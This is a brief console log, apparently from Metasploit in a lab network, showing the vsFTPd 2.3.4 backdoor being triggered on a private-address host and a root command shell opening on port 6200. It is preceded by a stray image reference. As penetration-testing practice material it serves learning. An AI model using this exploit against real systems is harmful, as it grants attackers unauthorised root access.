 [*] 192.168.220.128:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.220.128:21 - USER: 331 Please specify the password.
[+] 192.168.220.128:21 - Backdoor service has been spawned, handling...
[+] 192.168.220.128:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.220.129:41695 → 192.168.220.128:6200) at 2024-06-06 22:57:35 +0800